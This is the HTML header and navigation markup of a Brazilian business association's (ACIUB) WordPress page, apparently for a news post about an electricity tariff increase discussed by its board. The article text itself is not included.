<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Freajuste-na-conta-de-luz-e-tema-de-reuniao-da-diretoria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Freajuste-na-conta-de-luz-e-tema-de-reuniao-da-diretoria%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.127.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4290 single-format-standard qodef-qi--no-touch qi-addons-for-elementor-1.5.5 jkit-color-scheme elementor-default elementor-kit-223 elementor-page-342">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="285" class="elementor elementor-285 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4d82aa8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d82aa8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b9431f" data-id="61b9431f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-281c62a1 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="281c62a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aciub.com.br/inicio/">
							<img width="5245" height="1347" src="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png" class="attachment-full size-full wp-image-24961" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png 5245w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-300x77.png 300w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1024x263.png 1024w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-768x197.png 768w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1536x394.png 1536w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-2048x526.png 2048w" sizes="(max-width: 5245px) 100vw, 5245px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-589cee92 elementor-hidden-tablet elementor-hidden-mobile" data-id="589cee92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5750333 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5750333" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-475d5bd" data-id="475d5bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea8d9f6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-elementskit-header-search" data-id="5ea8d9f6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-5ea8d9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-5ea8d9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://aciub.com.br/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a56226" data-id="9a56226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf2541 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="4cf2541" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f21940 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5f21940" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f21940" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23821"><a href="https://aciub.com.br/inscricoes/" class="elementor-item" tabindex="-1">Inscrições em Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://aciub.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197"><a href="https://aciub.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="https://aciub.gacomunicacao.com.br/releases" class="elementor-sub-item" tabindex="-1">Imprensa ACIUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20021"><a href="https://aciub.com.br/servicos-2-2/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://aciub.com.br/aciub-capacitacoes/" class="elementor-sub-item" tabindex="-1">ACIUB Capacitações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://aciub.com.br/aciub-estagios/" class="elementor-sub-item" tabindex="-1">ACIUB Estágios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://aciub.com.br/aciub-salas/" class="elementor-sub-item" tabindex="-1">ACIUB Salas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://aciub.com.br/aciub-saude-medico/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Médico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://aciub.com.br/aciub-saude-odonto/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Odonto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18747"><a href="https://aciub.com.br/aciub-cadastro-positivo/" class="elementor-sub-item" tabindex="-1">ACIUB Cadastro Positivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18778"><a href="https://aciub.com.br/cartao-bee/" class="elementor-sub-item" tabindex="-1">Bee Benefícios Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1215"><a href="https://aciub.com.br/conselhos-e-programas/" class="elementor-item" tabindex="-1">Conselhos e Programas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19414"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19413"><a href="https://aciub.com.br/al-invest/" class="elementor-sub-item" tabindex="-1">Al-Invest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://aciub.com.br/empreender/" class="elementor-sub-item" tabindex="-1">Empreender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19977"><a href="https://www.aciub.org.br/aciub-painel-do-associado/aciub-login/?nohead=" class="elementor-item" tabindex="-1">Associado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20405"><a href="https://www.scpc.inf.br/cgi-bin/spcnweb?HTML_PROGRAMA=md000008.int&#038;HTML_IMAGEM=/spcn/imagens/logosentrada/uberlandia.jpg&#038;HTML_CSS=/spcn/imagens/logosentrada/uberlandia.css&#038;HTML_ENTIDADE=38400" class="elementor-sub-item" tabindex="-1">SCPC Consultas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://aciub.com.br/associe-se/" class="elementor-sub-item" tabindex="-1">Associe-se</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19975"><a href="https://portal.superaentidades.com.br/?ce=M5wQYZL4SLE=&#038;cc=IVRoYjRQVoaH-xy2mP-jow==" class="elementor-sub-item" tabindex="-1">Boleto Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://aciub.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463"><a href="https://forms.gle/tnBXW29Ha6XAqCqHA" class="elementor-item" tabindex="-1">Ouvidoria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21651"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">Agenda ACIUB</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
